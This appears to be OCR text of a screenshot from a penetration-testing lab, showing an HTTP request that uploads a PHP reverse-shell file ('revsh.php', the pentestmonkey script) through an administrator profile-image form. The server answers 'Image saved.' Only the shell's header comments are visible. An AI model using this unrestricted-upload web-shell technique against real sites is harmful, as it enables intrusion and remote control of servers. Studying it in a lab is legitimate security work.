 Request
Pretty Raw Hex \n
1 POST /v2/profile.php HTTP/1.1
2 Host: 10.10.10.29
3 Content-Length: 5985
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.29
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8fMwDwG2NdzuZBqC
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
9 Accept-Language: en-US
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
11 Sec-GPC: 1
12 Referer: http://10.10.10.29/v2/profile.php
13 Accept-Encoding: gzip, deflate
14 Cookie: PHPSESSID=tki7t3h3lncjkf44v7re3i65sl; Bookings=
21; Manifest=10; Pickup=2; Delivered=13; Delay=5;
CODINR=972; POD=19; cu=1
15 Connection: close
16
17 ------WebKitFormBoundary8fMwDwG2NdzuZBqC
18 Content-Disposition: form-data; name="pimage"; filename
="revsh.php"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation
in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Aug 2022 16:32:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 26802
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Image saved.<!DOCTYPE html>
13
14 <html lang="en">
15 <head>
16
17 <title>
Sky Couriers :: Administrator
</title>
18
19 <script defer src="fontawe/js/all.js">
</script>
20
21 <script defer src="fontawe/js/brands.js">
</script>
22 <script defer src="/fontawe/js/solid.js">
</script>
23 <script defer src="fontawe/js/fontawesome.js">
</script>
24
25 <meta charset="UTF-8">
26 <meta http-equiv="X-UA-Compatible" content="IE=edge
">